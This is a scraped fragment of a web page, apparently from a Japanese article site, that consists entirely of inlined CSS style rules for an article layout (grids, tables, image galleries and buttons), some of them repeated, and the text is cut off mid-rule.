class="css-uewl2b"><style data-emotion="css a0eahd">.css-a0eahd{padding-top:15px;line-height:1.8;}.css-a0eahd a[rel="allabout-gallery"] img{pointer-events:none;}.css-a0eahd .clear{clear:both;}.css-a0eahd .clearfix{*zoom:1;}.css-a0eahd .clearfix:after{content:"";display:block;height:0;clear:both;overflow:hidden;}.css-a0eahd .link-blue{color:#005ead!important;}.css-a0eahd a:hover .link-blue{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .clear-text{text-indent:100%;white-space:nowrap;overflow:hidden;}.css-a0eahd .text-right{text-align:right;}.css-a0eahd .text-center{text-align:center;}.css-a0eahd .left{float:left;}.css-a0eahd .right{float:right;}.css-a0eahd .hide{display:none!important;}.css-a0eahd .mb10{margin-bottom:10px!important;}.css-a0eahd .mb20{margin-bottom:20px!important;}.css-a0eahd .has-grid{letter-spacing:-0.4em;}.css-a0eahd .has-grid>.has-grid-item{display:inline-block;letter-spacing:normal;vertical-align:top;*display:inline;*zoom:1;}.css-a0eahd .has-table{display:block;display:table;}.css-a0eahd .has-table>.has-table-item{display:inline-block;display:table-cell;*display:inline;*zoom:1;vertical-align:middle;}.css-a0eahd .has-flex>.has-grid-item{display:inline-block;}.css-a0eahd .has-flex{letter-spacing:-0.5em;width:100%;display:-webkit-box;display:-webkit--webkit-flex;display:-ms--webkit-flexbox;display:-webkit-flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:stretch;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-content:stretch;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}.css-a0eahd .has-flex>.has-grid-item{display:inline-block;letter-spacing:normal;vertical-align:top;position:relative;width:100%;-webkit-order:0;-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex-grow:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-flex-basis:auto;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-align-self:auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;}.css-a0eahd .has-flex-item-1col>.has-grid-item{display:block;}.css-a0eahd .has-flex-item-2col>.has-grid-item{-webkit-flex-basis:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%;}.css-a0eahd .has-flex-item-3col>.has-grid-item{-webkit-flex-basis:33.333%;-webkit-flex-basis:33.333%;-ms-flex-preferred-size:33.333%;flex-basis:33.333%;width:33.333%;max-width:33.333%;}.css-a0eahd .has-flex-item-4col>.has-grid-item{-webkit-flex-basis:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%;}.css-a0eahd .has-flex-item-5col>.has-grid-item{-webkit-flex-basis:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%;}.css-a0eahd .aa_content-inner{position:relative;padding-top:7px;}.css-a0eahd .aa_content-main{float:left;width:697px;}.css-a0eahd .aa_main-content-header-title{display:inline-block;font-size:24px;font-weight:bold;}.css-a0eahd .mod .bd,.css-a0eahd .mod .ft,.css-a0eahd .mod .hd{display:inline-block;zoom:1;width:100%;*display:block;*width:auto;}.css-a0eahd .mod .inner{position:relative;}.css-a0eahd .media .bd{display:table-cell;zoom:1;}.css-a0eahd .media .left{float:left;margin-right:12px;*display:inline;}.css-a0eahd .media .right{float:right;margin-left:12px;*display:inline;}.css-a0eahd .mod-feature:after{content:"";clear:both;display:block;}.css-a0eahd .mod-feature .title{font-size:22px!important;line-height:1.3;}.css-a0eahd .mod-feature .catch{font-size:14px;}.css-a0eahd .red{color:#c00!important;}.css-a0eahd .aa_article{margin-bottom:20px;}.css-a0eahd .aa_article-content{padding-top:15px;line-height:1.8;}.css-a0eahd .aa_article-content hr{border-top:1px dashed #dbdbcf;margin:1.5em 0;}.css-a0eahd .aa_article-content table{text-align:left;border-collapse:collapse;}.css-a0eahd table.aa_article-table{border-collapse:collapse;border-left:1px solid #dbdbcf;border-top:1px solid #dbdbcf;width:100%;}.css-a0eahd .aa_article-table-wrapper{margin-bottom:15px;}.css-a0eahd table.aa_article-table th{vertical-align:middle;text-align:center;border-bottom:1px solid #dbdbcf;border-right:1px solid #dbdbcf;background-color:#efefe0;padding:10px;}.css-a0eahd table.aa_article-table td{vertical-align:middle;text-align:center;border-bottom:1px solid #dbdbcf;border-right:1px solid #dbdbcf;padding:10px;}.css-a0eahd .aa_article-content a{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_article-content a:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content a{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_article-content a:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content .guide-profile .guide-thumb{border-radius:50%;width:40px;overflow:hidden;height:40px;border:1px solid #e5e5e5;}.css-a0eahd .aa_article-content .guide-profile .guide-name{padding-left:12px;font-size:14px;}.css-a0eahd .aa_article-content .source{font-size:11px;color:#999;line-height:1.3;}.css-a0eahd .aa_article-content .aa_article-frequently_asked_question_heading{margin-top:30px;}.css-a0eahd .aa_article-content .aa_article-frequently_asked_question_item_question{border-left:none;border-bottom:solid 2px #c00;display:block;line-height:1.4em;margin-top:24px;padding-left:0;}.css-a0eahd .aa_article-content .aa_article-frequently_asked_question_item_answer{margin-top:16px;}.css-a0eahd .article_image_box img{max-width:none;}.css-a0eahd .right200,.css-a0eahd .left200,.css-a0eahd .right150,.css-a0eahd .left150{background:#fff;position:relative;display:inline;}.css-a0eahd .left200 img,.css-a0eahd .left150 img{float:left;}.css-a0eahd .right200 img,.css-a0eahd .right150 img{float:right;}.css-a0eahd .aa_article-content div.right200{float:right;width:200px;height:auto;margin:6px 0 12px 15px;}.css-a0eahd .aa_article-content div.left200{float:left;width:200px;height:auto;margin:6px 14px 12px 0;}.css-a0eahd .aa_article-content div.right150{float:right;width:150px;height:auto;margin:6px 0 12px 15px;}.css-a0eahd .aa_article-content div.left150{float:left;width:150px;height:auto;margin:6px 15px 12px 0;}.css-a0eahd .aa_article-content div.center150,.css-a0eahd .aa_article-content div.center200,.css-a0eahd .aa_article-content div.center300,.css-a0eahd .aa_article-content div.center400{background:#fff;position:relative;clear:both;height:auto;margin:20px auto;text-align:center;}.css-a0eahd .aa_article-content div.center200{width:200px;}.css-a0eahd .aa_article-content div.center300{width:300px;}.css-a0eahd .aa_article-content div.center400{width:400px;}.css-a0eahd .aa_article-content div.right200 a,.css-a0eahd .aa_article-content div.left200 a,.css-a0eahd .aa_article-content div.right150 a,.css-a0eahd .aa_article-content div.left150 a,.css-a0eahd .aa_article-content div.center150 a,.css-a0eahd .aa_article-content div.center200 a,.css-a0eahd .aa_article-content div.center300 a,.css-a0eahd .aa_article-content div.center400 a{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content a.article_gallery{display:block;position:relative;}.css-a0eahd .aa_article-content .right200 a.article_gallery,.css-a0eahd .aa_article-content .left200 a.article_gallery,.css-a0eahd .aa_article-content .center200 a.article_gallery{width:200px;}.css-a0eahd .aa_article-content .right150 a.article_gallery,.css-a0eahd .aa_article-content .left150 a.article_gallery{width:150px;}.css-a0eahd .aa_article-content a.article_gallery,.css-a0eahd .aa_article-content a[rel="allabout-gallery"]{display:block;position:relative;}.css-a0eahd .aa_article-content .center150 a.article_gallery{display:inline-block;}.css-a0eahd .aa_article-content div.center150 a.article_gallery:after,.css-a0eahd .aa_article-content div.center200 a.article_gallery:after,.css-a0eahd .aa_article-content div.center300 a.article_gallery:after,.css-a0eahd .aa_article-content div.center400 a.article_gallery:after,.css-a0eahd .aa_article-content div.right200 a.article_gallery:after,.css-a0eahd .aa_article-content div.left200 a.article_gallery:after,.css-a0eahd .aa_article-content div.right150 a.article_gallery:after,.css-a0eahd .aa_article-content div.left150 a.article_gallery:after,.css-a0eahd .aa_article-content div.center150 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.center200 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.center300 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.center400 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.right200 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.left200 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.right150 a[rel="allabout-gallery"]:after,.css-a0eahd .aa_article-content div.left150 a[rel="allabout-gallery"]:after{content:"";display:block;background:url("https://img.aacdn.jp/allabout/gc/icon_article_gallery.png") no-repeat 100% 100%;height:25px;width:25px;position:absolute;top:5px;left:5px;}.css-a0eahd .aa_article-content small,.css-a0eahd .aa_article-content p.cap{color:#666;clear:both;font-size:12px;line-height:1.4;margin:5px 0 0;text-align:left;}.css-a0eahd .aa_article-content div.center150 p.cap{width:100%;padding:0 20px;}.css-a0eahd .aa_article-content small a,.css-a0eahd .aa_article-content p.cap a{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content .img-auth{color:#808080;font-size:80%;margin:3px 0 0 0;text-align:left;}.css-a0eahd .aa_article-content .img-auth .label{padding-right:7px;}.css-a0eahd .aa_article-content .img-auth .auth-url{padding-left:7px;}.css-a0eahd .aa_article-content .img-auth .auth-url a{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_article-content .img-auth .auth-url a:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content .article-title{display:table;border-left:9px solid #c00;font-size:20px;font-weight:bold;margin:30px 0 15px 0;padding:0 0 0 10px;}.css-a0eahd .aa_article-content #setright,.css-a0eahd #article #setright{float:right;margin:0 0 10px 10px;_margin:0;padding:0;_padding-left:10px;_padding-bottom:10px;}.css-a0eahd .aa_article-content #setleft,.css-a0eahd #article #setleft{float:left;margin:0 10px 10px 0;}.css-a0eahd .pcap{margin-top:4px;display:inline-block;color:#666;font-size:12px;line-height:1.4;text-align:left;}.css-a0eahd .aa_article-content li{margin-bottom:5px;}.css-a0eahd .aa_article-content ul,.css-a0eahd .aa_article-content ol{padding:10px 0 10px 1.5em;}.css-a0eahd .aa_article-content ul{list-style-type:disc;}.css-a0eahd .aa_article-content ol{list-style-type:decimal;}.css-a0eahd .aa_article-content dl{padding:10px 0;}.css-a0eahd .aa_article-content dt{margin-bottom:5px;font-weight:bold;}.css-a0eahd .aa_article-content p{margin:10px 0 10px 0;}.css-a0eahd .aa_article-content .disclaimer{font-size:12px;color:#999;margin:0;}.css-a0eahd .aa_article-content-index{border:1px solid #ccc;padding:10px 10px 10px 20px;margin:20px 0;}.css-a0eahd .aa_article-content-index li a{color:#222;font-size:14px;font-weight:bold;}.css-a0eahd .pro-source{width:457px;background-color:#eee;padding:4px 4px 4px 20px;margin:12px;line-height:1.4em;overflow:auto;}.css-a0eahd .aa_article-content .gsNotes{font-size:70%;color:#777;margin:0;padding:0;}.css-a0eahd .orderRight{float:right;margin:0 0 10px 10px;_margin:0;padding:0;_padding-left:10px;_padding-bottom:10px;}.css-a0eahd .orderRight td{padding:2px;}.css-a0eahd .orderLeft{float:left;margin:0 10px 10px 0;}.css-a0eahd .orderLeft td{padding:2px;}.css-a0eahd .posCenter{text-align:center;}.css-a0eahd .orderCenter{margin:5px auto;}.css-a0eahd .orderCenter td{padding:2px;}.css-a0eahd .orderTableTitle{width:400px;margin:2px auto;text-align:left;}.css-a0eahd .orderTableCenter{width:400px;margin:auto auto;border-top:1px solid #777;border-left:1px solid #777;}.css-a0eahd .orderTableCenter td{border-bottom:1px solid #777;border-right:1px solid #777;padding:5px;}.css-a0eahd .orderTableCenter td.cap{background-color:#c0c0c0;padding:5px;}.css-a0eahd .orderTableCaption{width:400px;margin:5px auto;text-align:left;}.css-a0eahd .aa_article-content .galleryTable{margin-left:auto;margin-right:auto;}.css-a0eahd .aa_article-content .galleryTable td{text-align:center;vertical-align:middle;padding:0 3px;}.css-a0eahd .aa_article-content .galleryTable td.pink{background-color:#fcf;}.css-a0eahd .tableGalleryWire{width:400px;background:transparent url("https://img.aacdn.jp/allabout/gc/table400_bg.gif") repeat-y top left;padding-top:15px;margin:30px auto;}.css-a0eahd .tableGalleryBottom{width:400px;background:url("https://img.aacdn.jp/allabout/gc/table400_btm.gif") no-repeat bottom left;padding-bottom:15px;}.css-a0eahd .tableGalleryTitle{width:370px;text-align:left;margin:0 15px 5px 15px;}.css-a0eahd .tableGalleryTitle .yesnoTitle{font-size:115%;line-height:1.3em;font-weight:bold;margin:15px 10px 10px 10px;padding:0 20px;}.css-a0eahd .tableYesNo{width:215px;text-align:center;margin-right:auto;margin-left:auto;}.css-a0eahd .tableYesNo img{margin:10px auto;}.css-a0eahd .aa_article-content .BRClearAllClass{clear:both;display:block;height:7px;width:7px;}.css-a0eahd .aa_article-content br.articleFloatClear{clear:both;}.css-a0eahd .aa_article-content .productInfo{width:448px;margin:0 auto 2em;border:1px solid #e1e1e1;font-size:80%;}.css-a0eahd .aa_article-content .productInfo img{float:left;padding:0 8px 0 8px;}.css-a0eahd .aa_article-content .productInfo dl{padding-left:70px;}.css-a0eahd .aa_article-content .productInfo dt{float:left;}.css-a0eahd .aa_article-content .productInfo dd{padding-left:6em;padding-right:1em;}.css-a0eahd .aa_article-content .productInfo p{text-align:right;font-size:90%;margin:0 4px 3px 0;}.css-a0eahd .aa_article-content .productInfo p.title{text-align:left;font-size:100%;margin:0 0 7px 0;font-weight:bold;background:#f5f5f5;padding:8px 6px 5px 8px;}.css-a0eahd .aa_article-content .productInfoNew{width:448px;margin:0 auto 2em;border:1px solid #e1e1e1;font-size:80%;}.css-a0eahd .aa_article-content .productInfoNew img{float:left;padding:0 8px 0 8px;}.css-a0eahd .aa_article-content .productInfoNew dl{float:right;width:350px;}.css-a0eahd .aa_article-content .productInfoNew dt{float:left;}.css-a0eahd .aa_article-content .productInfoNew dd{padding-left:6em;padding-right:1em;}.css-a0eahd .aa_article-content .productInfoNew p{text-align:right;font-size:90%;margin:0 4px 3px 0;clear:both;}.css-a0eahd .aa_article-content .productInfoNew div.title{background:#f5f5f5;margin:0 0 7px 0;padding:8px 6px 5px 8px;}.css-a0eahd .aa_article-content .productInfoNew div.title p.left{text-align:left;font-size:100%;font-weight:bold;float:left;}.css-a0eahd .aa_article-content .productInfoNew div.title p.right{float:right;}.css-a0eahd .aa_article-content .cfdb{width:448px;margin:2em auto 2em;border:1px solid #e1e1e1;font-size:80%;}.css-a0eahd .aa_article-content .cfdb img{float:left;padding:0 8px 0 8px;}.css-a0eahd .aa_article-content .cfdb dl{float:right;width:350px;}.css-a0eahd .aa_article-content .cfdb_travel_abroad dl{float:none;margin-left:10px;width:auto;}.css-a0eahd .aa_article-content .cfdb dt{float:left;}.css-a0eahd .aa_article-content .cfdb dd{padding-left:6em;padding-right:1em;min-height:13px;height:auto!important;height:13px;}.css-a0eahd .aa_article-content .cfdb_travel_abroad p.sl_text{text-align:left;font-size:100%;margin:0 4px 3px 10px;clear:both;}.css-a0eahd .aa_article-content .cfdb div.title{background:#f5f5f5;margin:0 0 7px 0;padding:8px 6px 5px 8px;}.css-a0eahd .aa_article-content .cfdb div.title p.left{text-align:left;font-size:100%;font-weight:bold;float:none;}.css-a0eahd .aa_article-content .cfdb div.title p.right{text-align:right;float:none;clear:both;}.css-a0eahd .aa_article-content blockquote{background:#f6f6f6;margin:20px 0px;padding:28px 35px;background-image:url("https://img.aacdn.jp/allabout/gc/doublequote-top.gif"),url("https://img.aacdn.jp/allabout/gc/doublequote-bottom.gif");background-repeat:no-repeat;-webkit-background-position:left top,right bottom;background-position:left top,right bottom;-webkit-background-size:35px 30px;background-size:35px 30px;overflow:hidden;}.css-a0eahd .aa_article-content .right200+blockquote{margin-top:5px;}.css-a0eahd .aa_article-content .date{color:#696969;font-size:12px;}.css-a0eahd .table-area h4{padding:7px 0 0 5px;}.css-a0eahd .table-area .table-box{border-top:2px solid #c00;border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9;width:100%;}.css-a0eahd .table-area .table-box .lines{background-color:#eee;border-bottom:1px solid #d9d9d9;}.css-a0eahd .table-area .table-box .lines .cap{background-color:#eee;font-size:15px;font-weight:bold;padding:7px;width:24%;}.css-a0eahd .table-area .table-box .lines .content{background-color:#fff;line-height:1.2;padding:7px;width:71%;}.css-a0eahd .table-area p{margin:5px 0!important;font-size:12px!important;}.css-a0eahd .pickup-box{border:1px solid #ccc;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;padding:10px 10px 5px;margin-bottom:20px;background-color:lemonchiffon;}.css-a0eahd .pickup-box .h-area{border-bottom:1px solid #ccc;padding-bottom:5px;margin-left:10px;font-weight:bold;margin-top:8px;}.css-a0eahd .aa_article-content .pickup-box li{margin:0 5px 6px 10px;padding:0 0 0 10px;background:transparent url("https://img.aacdn.jp/img/cmn/dot_gray.gif") no-repeat scroll 0 0.5em;list-style:none;}.css-a0eahd .movie-wrapper02{width:640px;max-width:100%;margin:20px auto;text-align:center;}.css-a0eahd .movie-container02{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.css-a0eahd .movie-container02 object,.css-a0eahd .movie-container02 embed,.css-a0eahd .movie-container02 .video-js{position:absolute;top:0;left:0;width:100%!important;height:100%!important;}.css-a0eahd .movie-container02 iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.css-a0eahd .aa_article-content .article-chibitus table tr,.css-a0eahd .aa_article-content .article-chibitus table td{vertical-align:middle;}.css-a0eahd .aa_article-content .article-chibitus table tr[valign="top"]>td{vertical-align:top;}.css-a0eahd .aa_article-content .article-chibitus table td[valign="top"]{vertical-align:top;}.css-a0eahd .aa_article-content .article-chibitus table td>img{vertical-align:top;}.css-a0eahd .aa_article-content .article-chibitus .read1{font-size:11px;line-height:1.5;}.css-a0eahd .aa_article-content .article-chibitus .cap1{font-size:11px;line-height:1.5;}.css-a0eahd .aa_article-content .article-chibitus #feature .sp_lead p.txt{padding:39px 0 0 32px;line-height:22px;text-align:left;font-size:11px;}.css-a0eahd .aa_article-content .article-chibitus #feature #mainBlock{position:relative;}.css-a0eahd .aa_article-content .article-chibitus ul.detailList,.css-a0eahd .aa_article-content .article-chibitus ul.detailList li{list-style:none;}.css-a0eahd .aa_article-content .article-chibitus .left{float:left;margin:5px 20px 20px 0;}.css-a0eahd .aa_article-content .article-chibitus .small{font-size:80%;}.css-a0eahd .aa_article-content .article-chibitus h4{font-weight:bold;font-size:15px;}.css-a0eahd .aa_matome-title{display:table;border-left:9px solid #c00;font-size:20px;font-weight:bold;margin-bottom:15px;padding:0 0 0 10px;}.css-a0eahd .aa_matome-article,.css-a0eahd .aa_matome-photo-list{margin-bottom:40px;}.css-a0eahd .aa_matome-article a{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_matome-article a:hover{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_matome-article-title{border-bottom:1px solid #dbdbcf;padding:5px 0;margin-bottom:10px;}.css-a0eahd .aa_matome-article-title a{font-size:18px;font-weight:bold;line-height:1;}.css-a0eahd .aa_matome-image.left{margin:0 15px 15px 0;}.css-a0eahd .aa_matome-image{margin-bottom:15px;}.css-a0eahd .aa_matome-text{overflow:hidden;}.css-a0eahd p.aa_matome-lead{margin:0 0 10px 0;}.css-a0eahd .aa_matome-source,.css-a0eahd .aa_matome-source a{margin:8px 0;font-size:11px;color:#999;line-height:1.3;}.css-a0eahd .aa_matome-article-title-txt{font-size:18px;font-weight:bold;line-height:1;}.css-a0eahd .aa_matome-guide .aa_article-heading-guide-thumb{width:35px;}.css-a0eahd .aa_matome-guide a{color:#666;}.css-a0eahd .aa_matome-article.aa_grid-2col .aa_matome-article-title{width:288px;margin:0 auto;}.css-a0eahd .aa_matome-article.aa_grid-2col .aa_matome-lead{width:288px;margin:10px auto;}.css-a0eahd .aa_matome-article.aa_grid-2col .aa_matome-source{width:288px;margin:8px auto;}.css-a0eahd .aa_matome-movie{margin:0 auto 10px;text-align:center;}.css-a0eahd .list-matome{padding-top:20px;}.css-a0eahd .aa_matome-article blockquote a,.css-a0eahd .aa_matome-article blockquote a:hover{color:#1e1e1e;}.css-a0eahd .aa_btn-affiliate{margin:15px auto 10px;}.css-a0eahd .aa_btn-affiliate-link{clear:both;display:inline-block;width:60%;background:#c00;border-radius:4px;padding:8px;color:#fff;}.css-a0eahd a.aa_btn-affiliate-link:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_btn-affiliate-link .link-text{font-size:20px;font-weight:bold;}.css-a0eahd .aa_btn-affiliate-link .aa_icon-font-cart{font-size:21px;margin-right:5px;}.css-a0eahd .ichioshi_btn_detail{width:300px;margin:48px auto 56px auto;display:block;}.css-a0eahd .ichioshi_btn_detail a:hover img{opacity:0.7;-webkit-filter:alpha(opacity=70);filter:alpha(opacity=70);-moz-opacity:0.7;}.css-a0eahd .ichioshi_btn_detail_v002{margin:48px auto 56px auto;display:block;text-align:center;}.css-a0eahd .ichioshi_btn_detail_v002 .ichioshi_btn{display:inline-block;text-align:center;-webkit-text-decoration:none;text-decoration:none;background:#d30d4a;font-size:22px;color:#fff;padding:12px 40px;position:relative;}.css-a0eahd .ichioshi_btn_detail_v002 .ichioshi_btn:hover{opacity:0.7;}.css-a0eahd .ichioshi_btn_detail_v002 .ichioshi_btn::after{content:">";font-family:sans-serif;position:absolute;right:15px;top:0;display:block;padding:12px 0;}.css-a0eahd .item-cassette__block{display:grid;grid-template-columns:160px 1fr;border:1px solid #e1e1e1;margin:20px 70px;padding:10px;}.css-a0eahd .item-cassette__title{grid-column:2;grid-row:1;margin:5px 3px;font-size:15px;line-height:1.8;font-weight:bold;color:#194aae;-webkit-text-decoration:underline;text-decoration:underline;padding:0px 10px;}.css-a0eahd .item-cassette__title:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .item-cassette__img-wrap{grid-column:1;grid-row-start:1;grid-row-end:3;text-align:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}.css-a0eahd .item-cassette__img{max-width:160px;max-height:160px;}.css-a0eahd .item-cassette__button{-webkit-text-decoration:none!important;text-decoration:none!important;grid-column:2;grid-row:2;background-color:#e1004a;color:#fff;border-radius:25px;padding:15px 0;display:block;margin:0 auto;width:80%;margin-top:24px;font-weight:bold;font-size:14px;-webkit-text-decoration:none;text-decoration:none;text-align:center;}.css-a0eahd .item-cassette__button:hover{background-color:#e6466f;}.css-a0eahd .clear{clear:both;}.css-a0eahd .clearfix{*zoom:1;}.css-a0eahd .clearfix:after{content:"";display:block;height:0;clear:both;overflow:hidden;}.css-a0eahd .link-blue{color:#005ead!important;}.css-a0eahd a:hover .link-blue{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .clear-text{text-indent:100%;white-space:nowrap;overflow:hidden;}.css-a0eahd .text-right{text-align:right;}.css-a0eahd .text-center{text-align:center;}.css-a0eahd .left{float:left;}.css-a0eahd .right{float:right;}.css-a0eahd .hide{display:none!important;}.css-a0eahd .mb10{margin-bottom:10px!important;}.css-a0eahd .mb20{margin-bottom:20px!important;}.css-a0eahd .has-grid{letter-spacing:-0.4em;}.css-a0eahd .has-grid>.has-grid-item{display:inline-block;letter-spacing:normal;vertical-align:top;*display:inline;*zoom:1;}.css-a0eahd .has-table{display:block;display:table;}.css-a0eahd .has-table>.has-table-item{display:inline-block;display:table-cell;*display:inline;*zoom:1;vertical-align:middle;}.css-a0eahd .has-flex>.has-grid-item{display:inline-block;}.css-a0eahd .has-flex{letter-spacing:-0.5em;width:100%;display:-webkit-box;display:-webkit--webkit-flex;display:-ms--webkit-flexbox;display:-webkit-flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:stretch;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-align-content:stretch;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}.css-a0eahd .has-flex>.has-grid-item{display:inline-block;letter-spacing:normal;vertical-align:top;position:relative;width:100%;-webkit-order:0;-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex-grow:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-flex-basis:auto;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-align-self:auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;}.css-a0eahd .has-flex-item-1col>.has-grid-item{display:block;}.css-a0eahd .has-flex-item-2col>.has-grid-item{-webkit-flex-basis:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%;}.css-a0eahd .has-flex-item-3col>.has-grid-item{-webkit-flex-basis:33.333%;-webkit-flex-basis:33.333%;-ms-flex-preferred-size:33.333%;flex-basis:33.333%;width:33.333%;max-width:33.333%;}.css-a0eahd .has-flex-item-4col>.has-grid-item{-webkit-flex-basis:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%;}.css-a0eahd .has-flex-item-5col>.has-grid-item{-webkit-flex-basis:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%;}.css-a0eahd .aa_content-inner{position:relative;padding-top:7px;}.css-a0eahd .aa_content-main{float:left;width:697px;}.css-a0eahd .aa_main-content-header-title{display:inline-block;font-size:24px;font-weight:bold;}.css-a0eahd .mod .bd,.css-a0eahd .mod .ft,.css-a0eahd .mod .hd{display:inline-block;zoom:1;width:100%;*display:block;*width:auto;}.css-a0eahd .mod .inner{position:relative;}.css-a0eahd .media .bd{display:table-cell;zoom:1;}.css-a0eahd .media .left{float:left;margin-right:12px;*display:inline;}.css-a0eahd .media .right{float:right;margin-left:12px;*display:inline;}.css-a0eahd .mod-feature:after{content:"";clear:both;display:block;}.css-a0eahd .mod-feature .title{font-size:22px!important;line-height:1.3;}.css-a0eahd .mod-feature .catch{font-size:14px;}.css-a0eahd .red{color:#c00!important;}.css-a0eahd .aa_article{margin-bottom:20px;}.css-a0eahd .aa_article-content{padding-top:15px;line-height:1.8;}.css-a0eahd .aa_article-content hr{border-top:1px dashed #dbdbcf;margin:1.5em 0;}.css-a0eahd .aa_article-content table{text-align:left;border-collapse:collapse;}.css-a0eahd table.aa_article-table{border-collapse:collapse;border-left:1px solid #dbdbcf;border-top:1px solid #dbdbcf;width:100%;}.css-a0eahd .aa_article-table-wrapper{margin-bottom:15px;}.css-a0eahd table.aa_article-table th{vertical-align:middle;text-align:center;border-bottom:1px solid #dbdbcf;border-right:1px solid #dbdbcf;background-color:#efefe0;padding:10px;}.css-a0eahd table.aa_article-table td{vertical-align:middle;text-align:center;border-bottom:1px solid #dbdbcf;border-right:1px solid #dbdbcf;padding:10px;}.css-a0eahd .aa_article-content a{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_article-content a:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content a{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_article-content a:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_article-content .guide-profile .guide-thumb{border-radius:50%;width:40px;overflow:hidden;height:40px;border:1px solid #e5e5e5;}.css-a0eahd .aa_article-content .guide-profile .guide-name{padding-left:12px;font-size:14px;}.css-a0eahd .aa_article-content .source{font-size:11px;color:#999;line-height:1.3;}.css-a0eahd .aa_article-content .aa_article-frequently_asked_question_heading{margin-top:30px;}.css-a0eahd .aa_article-content .aa_article-frequently_asked_question_item_question{border-left:none;border-bottom:solid 2px #c00;display:block;line-height:1.4em;margin-top:24px;padding-left:0;}.css-a0eahd .aa_article-content .aa_article-frequently_asked_question_item_answer{margin-top:16px;}.css-a0eahd .article_image_box img{max-width:none;}.css-a0eahd .right200,.css-a0eahd .left200,.css-a0eahd .right150,.css-a0eahd .left150{background:#fff;position:relative;display:inline;}.css-a0eahd .left200 img,.css-a0eahd .left150 img{float:left;}.css-a0eahd .right200 img,.css-a0eahd .right150 img{float:right;}.css-a0eahd .aa_article-content div.right200{float:right;width:200px;height:auto;margin:6px 0 12px 15px;}.css-a0eahd .aa_article-content div.left200{float:left;width:200px;height:auto;margin:6px 14px 12px 0;}.css-a0eahd .aa_article-content div.right150{float:right;width:150px;height:auto;margin:6px 0 12px 15px;}.css-a0eahd .aa_article-content div.left150{float:left;width:150px;height:auto;margin:6px 15px 12px 0;}.css-a0eahd .aa_article-content div.center150,.css-a0eahd .aa_article-content div.center200,.css-a0eahd .aa_article-content div.center300,.css-a0eahd .aa_article-content 